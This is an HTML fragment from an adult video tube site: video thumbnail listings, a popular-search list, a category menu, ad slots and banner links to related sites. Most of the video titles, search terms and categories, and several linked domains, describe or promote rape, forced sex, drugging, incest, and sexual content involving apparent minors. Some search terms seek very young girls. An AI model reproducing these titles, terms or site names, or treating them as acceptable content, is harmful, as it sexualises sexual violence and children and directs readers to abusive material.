                                <img data-sg="13cbe251dbad514b" src="/thumbs/147/1426482548198691147_0.jpg"/>
                                <span class="thumb-duration">5:09</span>
                            </div>
                            <span class="thumb-desc">Teenie fucked and creampied in the yacht</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">729</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636661855903/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100879d69f" src="/thumbs/903/3824942636661855903_0.jpg"/>
                                <span class="thumb-duration">17:40</span>
                            </div>
                            <span class="thumb-desc">russian dark hair girl forced fuck at home</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">3858</span>
                                <span class="thumb-added">14.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639010098588/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1094712d9c" src="/thumbs/588/3824942639010098588_0.jpg"/>
                                <span class="thumb-duration">9:01</span>
                            </div>
                            <span class="thumb-desc">forced outdoor by group</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">749</span>
                                <span class="thumb-added">11.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640148442256/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d84aec90" src="/thumbs/256/3824942640148442256_0.jpg"/>
                                <span class="thumb-duration">9:18</span>
                            </div>
                            <span class="thumb-desc">Virgin girl first time blood part-2</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">468223</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1887385818080818469/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a315766d8d13525" src="/thumbs/469/1887385818080818469_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">hot amateur videos with drunk and homemade content are also available.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2917</span>
                                <span class="thumb-added">23.09.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/13554958835565379452/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e62eabf7c" src="/thumbs/452/13554958835565379452_0.jpg"/>
                                <span class="thumb-duration">6:50</span>
                            </div>
                            <span class="thumb-desc">Kaci Starr Spreads Wide For Black Cock</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">53</span>
                                <span class="thumb-added">12.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639335861112/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a7dbeb78" src="/thumbs/112/3824942639335861112_0.jpg"/>
                                <span class="thumb-duration">2:03</span>
                            </div>
                            <span class="thumb-desc">Desi Bf Fucking Her Gf Till She Cry</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">4143</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/13554958835366314031/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e570d402f" src="/thumbs/31/13554958835366314031_0.jpg"/>
                                <span class="thumb-duration">6:00</span>
                            </div>
                            <span class="thumb-desc">Wild MILF boss rough satisfied a teen in a domination sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">48</span>
                                <span class="thumb-added">11.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639861134481/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c72af491" src="/thumbs/481/3824942639861134481_0.jpg"/>
                                <span class="thumb-duration">22:33</span>
                            </div>
                            <span class="thumb-desc">Old angry man forces Sexy BlondeSlave</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">380</span>
                                <span class="thumb-added">17.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4287975026580566219/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3b81f2916914b0cb" src="/thumbs/219/4287975026580566219_0.jpg"/>
                                <span class="thumb-duration">7:49</span>
                            </div>
                            <span class="thumb-desc">sucking the cock and fucking in drunk homemade video. brutally forced incident with hot girl and violent anal rape in sex videos.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1058</span>
                                <span class="thumb-added">14.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3903961370564925583/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="362da82eb55e988f" src="/thumbs/583/3903961370564925583_0.jpg"/>
                                <span class="thumb-duration">6:59</span>
                            </div>
                            <span class="thumb-desc">women are sometimes even drugged before being forced into participating in rape sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">410</span>
                                <span class="thumb-added">8.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/13554958834309864666/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e18151cda" src="/thumbs/666/13554958834309864666_0.jpg"/>
                                <span class="thumb-duration">6:10</span>
                            </div>
                            <span class="thumb-desc">Poor asian teen babe tied up and gets her pussy devastated</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">55</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637894359090/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1051f05832" src="/thumbs/90/3824942637894359090_0.jpg"/>
                                <span class="thumb-duration">11:16</span>
                            </div>
                            <span class="thumb-desc">You never know what naughty meetings come across Vol. 12</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">245389</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/18096503528621274062/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fb23b2147412f3ce" src="/thumbs/62/18096503528621274062_0.jpg"/>
                                <span class="thumb-duration">7:28</span>
                            </div>
                            <span class="thumb-desc">2. drunk girl was violently fucked in this rough sex amateur movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2179</span>
                                <span class="thumb-added">11.12.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639058664838/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1097563d86" src="/thumbs/838/3824942639058664838_0.jpg"/>
                                <span class="thumb-duration">10:13</span>
                            </div>
                            <span class="thumb-desc">drunk step dad makes pregnant drunk daughter</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2159</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1234272835662553257/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1121049ac594a0a9" src="/thumbs/257/1234272835662553257_0.jpg"/>
                                <span class="thumb-duration">1:48</span>
                            </div>
                            <span class="thumb-desc">a homemade rape video featuring a young girl forced into an anal sex act by a drunk man was caught on film.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">330</span>
                                <span class="thumb-added">5.07.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7824877311138244958/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6c978c74dd68a95e" src="/thumbs/958/7824877311138244958_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">rape porn is too graphic to show to minors and even adults can be traumatized by it.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">4626</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/13210609094013935721/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b75582fa6b3ee069" src="/thumbs/721/13210609094013935721_0.jpg"/>
                                <span class="thumb-duration">6:02</span>
                            </div>
                            <span class="thumb-desc">Busty Asian babe throat and pussy fucked in bdsm</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">52</span>
                                <span class="thumb-added">22.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6654443411677290316/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5c595506b2f69f4c" src="/thumbs/316/6654443411677290316_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">hot ass and amateur girl in an xxx rape scene of the free rape porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1704</span>
                                <span class="thumb-added">12.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5420247605872803633/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4b38967ad6b5bf31" src="/thumbs/633/5420247605872803633_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">brutal fuck scenes with victims that resist and cannot do anything but comply are seen in snuff and rape porn movies.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">651</span>
                                <span class="thumb-added">12.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639117408781/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109ad69a0d" src="/thumbs/781/3824942639117408781_0.jpg"/>
                                <span class="thumb-duration">15:20</span>
                            </div>
                            <span class="thumb-desc">You never know what naughty meetings come across Vol. 19</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">3457</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637875482211/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1050d04e63" src="/thumbs/211/3824942637875482211_0.jpg"/>
                                <span class="thumb-duration">10:49</span>
                            </div>
                            <span class="thumb-desc">Forced mom to sex after the father&#039;s death</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">263087</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/17881936253956436621/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f8296647c940b28d" src="/thumbs/621/17881936253956436621_0.jpg"/>
                                <span class="thumb-duration">12:22</span>
                            </div>
                            <span class="thumb-desc">women violated and forced to engaging in violent sex for a forced rape porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2257</span>
                                <span class="thumb-added">6.03.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482547780066765/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251c2b99dcd" src="/thumbs/765/1426482547780066765_0.jpg"/>
                                <span class="thumb-duration">6:36</span>
                            </div>
                            <span class="thumb-desc">Dad Fucks Teen Step Daughter Cums In Her Mouth Swallow</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2075</span>
                                <span class="thumb-added">11.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638233985680/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10662ea290" src="/thumbs/680/3824942638233985680_0.jpg"/>
                                <span class="thumb-duration">18:56</span>
                            </div>
                            <span class="thumb-desc">Pkf Exterminating Lara Croft Stella Cox</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">6084</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/13185342677962440161/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b6fbbf4e81bfbde1" src="/thumbs/161/13185342677962440161_0.jpg"/>
                                <span class="thumb-duration">21:28</span>
                            </div>
                            <span class="thumb-desc">Young assholes by huge cocks</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">30</span>
                                <span class="thumb-added">2.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640338462140/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e39e65bc" src="/thumbs/140/3824942640338462140_0.jpg"/>
                                <span class="thumb-duration">8:14</span>
                            </div>
                            <span class="thumb-desc">She cries and fucks officer for an ESCAPE</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">356414</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/13159375269727861488/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b69f7e1622307af0" src="/thumbs/488/13159375269727861488_0.jpg"/>
                                <span class="thumb-duration">27:49</span>
                            </div>
                            <span class="thumb-desc">Bangladeshi indian bhabi aki fucked bengali wife leon fuck unknown sunny desi friend wife banged hard big tits mallu aunty homemade</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">39</span>
                                <span class="thumb-added">13.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733764045031/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a28688e7" src="/thumbs/31/2705852733764045031_0.jpg"/>
                                <span class="thumb-duration">1:25</span>
                            </div>
                            <span class="thumb-desc">BRUTAL HUSBAND PUMPING WIFE PUSSY</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">194206</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637346095496/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1031428188" src="/thumbs/496/3824942637346095496_0.jpg"/>
                                <span class="thumb-duration">8:15</span>
                            </div>
                            <span class="thumb-desc">Daddy, no you can&#039;t fuck me!</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2179</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6366442654363353334/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="585a25dd003900f6" src="/thumbs/334/6366442654363353334_0.jpg"/>
                                <span class="thumb-duration">11:55</span>
                            </div>
                            <span class="thumb-desc">Bbw Rough Sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">7045</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                            
    
                 </div>
                <div class="pagination">
<span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self" class="next"></a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
    </div>
    
    <div class="searches">
        <div class="container">
            <h2 class="searches-title">Popular Porn</h2>
    
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
    
            <div class="searches-list">
 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a>  <a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School">College Girl Raped By Father Before School</a>  <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape">Brutal forced rape</a>  <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen">forced teen</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a>  <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a>  <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy">Shemale rapes guy</a>  <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a>  <a href="/en/search/Y2FydG9vbg/" target="_self" title="cartoon">cartoon</a>  <a href="/en/search/U2hlbWFsZSByYXBl/" target="_self" title="Shemale rape">Shemale rape</a>  <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage">dad fucks daughter full movie vintage</a>  <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape">granny brutal forced rape</a>  <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape">Bbw rape</a>  <a href="/en/search/U29uIGFuZCBtb20gZm9yY2Vk/" target="_self" title="Son and mom forced">Son and mom forced</a>  <a href="/en/search/cmFwZQ/" target="_self" title="rape">rape</a>  <a href="/en/search/VmVyeSB2ZXJ5IHlvdW5nIGxpdHRsZSBnaXJs/" target="_self" title="Very very young little girl">Very very young little girl</a>  <a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>  <a href="/en/search/Zm9yY2VkIHRlZW4gYW5hbCBwYWluIGNyeWluZyBzY3JlYW1pbmc/" target="_self" title="forced teen anal pain crying screaming">forced teen anal pain crying screaming</a>  <a href="/en/search/YXJhYg/" target="_self" title="arab">arab</a>  <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter">Couple Rape Mom Daughter</a>  <a href="/en/search/dmlyZ2lu/" target="_self" title="virgin">virgin</a>  <a href="/en/search/R2F5IHJhcGUgZm9yY2Vk/" target="_self" title="Gay rape forced">Gay rape forced</a>  <a href="/en/search/eW91bmc/" target="_self" title="young">young</a>  <a href="/en/search/Zm9yY2VkIHZpbnRhZ2U/" target="_self" title="forced vintage">forced vintage</a>  <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn">Extreme violent violation forced porn</a>  <a href="/en/search/SG91c2V3aWZlIGdhbmdiYW5nIGJ5IGJsYWNrIGluIGhvdGVs/" target="_self" title="Housewife gangbang by black in hotel">Housewife gangbang by black in hotel</a>  <a href="/en/search/QWJ1c2VkIG1vdmllcw/" target="_self" title="Abused movies">Abused movies</a>  <a href="/en/search/ZGVzaQ/" target="_self" title="desi">desi</a>  <a href="/en/search/c2hlbWFsZSByYXBlZA/" target="_self" title="shemale raped">shemale raped</a>  <a href="/en/search/bWFpZCBmb3JjZWQ/" target="_self" title="maid forced">maid forced</a>  <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation">real sister and brother handjob cumshot compilation</a>  <a href="/en/search/cHJlZ25hbnQgcmFwZQ/" target="_self" title="pregnant rape">pregnant rape</a>  <a href="/en/search/cmFwZSBkZWVwIHRocm9hdCBhbWF0ZXVyIGJpZyBjb2Nr/" target="_self" title="rape deep throat amateur big cock">rape deep throat amateur big cock</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/b2xkIG1hbiBhbmFs/" target="_self" title="old man anal">old man anal</a>  <a href="/en/search/ZnJlbmNoIGNsYXNzaWMgcmFwZQ/" target="_self" title="french classic rape">french classic rape</a>  <a href="/en/search/ZmVtZG9tIGZvcmNlZCByYXBl/" target="_self" title="femdom forced rape">femdom forced rape</a>  <a href="/en/search/YmFiZSBmb3JjZQ/" target="_self" title="babe force">babe force</a>  <a href="/en/search/ZmVldA/" target="_self" title="feet">feet</a>  <a href="/en/search/cHVuaXNoZWQ/" target="_self" title="punished">punished</a>  <a href="/en/search/YnJvdGhlciBhbmQgc2lzdGVyIEhvbGx5d29vZCBtb3ZpZSBzY2VuZQ/" target="_self" title="brother and sister Hollywood movie scene">brother and sister Hollywood movie scene</a>  <a href="/en/search/dGVlbg/" target="_self" title="teen">teen</a>  <a href="/en/search/UHJlZ25hbnQgU2xhdmUgQnJ1dGFsIEh1bWlsaWF0aW9uIFdhdGVyc3BvcnRzIFNsYXAgQ2hva2UgQ3J5IEZpc3QgRXh0cmVtZSBUb3J0dXJl/" target="_self" title="Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture">Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture</a>  <a href="/en/search/cGFpbg/" target="_self" title="pain">pain</a>  <a href="/en/search/Zm9yY2Vk/" target="_self" title="forced">forced</a>  <a href="/en/search/dGVlbiBnYWdnaW5n/" target="_self" title="teen gagging">teen gagging</a>   
            </div>
        </div>
    </div>
    
    <div class="categories">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories-list">
<a href="/en/category/111542354/African/popular/1/" target="_self">African</a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a>
<a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a>
<a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a>
<a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a>
 
            </div>
        </div>
    </div>
     <div class="main">
        <div class="container">
            <div class="main-content">
                <h2 class="title">Similar Videos</h2>   
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="https://xxxrough.com/" data-ct="4136314336" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/4136314336.jpg" alt="Rough XXX Videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://momrape.com" data-ct="1062842468" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/1062842468.webp" alt="Mom Rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://cuckoldtubes.net/" data-ct="4138781299" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/4138781299.jpg" alt="cuckoldtubes.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://brutalfucking.net/" data-ct="71242159" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/71242159.jpg" alt="brutal fucking">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incestrapeporn.com/" data-ct="346811034" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/346811034.jpg" alt="incest rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestrapepornvideos.com/" data-ct="1577207432" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/1577207432.jpg" alt="best rape porn videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://abuseporn.net/" data-ct="1619488661" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/1619488661.jpg" alt="Abused Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://boyfucksmom.net/" data-ct="1799851184" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1799851184.jpg" alt="Boy Fucks Mom">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realrapevideos.com/" data-ct="2077318114" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/2077318114.jpg" alt="real rape videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://teenincestporn.com" data-ct="3162094402" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/3162094402.jpg" alt="TeenIncestPorn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestbrutalrapeporn.com/" data-ct="4139165040" class="trd">
                            <div class="thumb-img-wrapper">
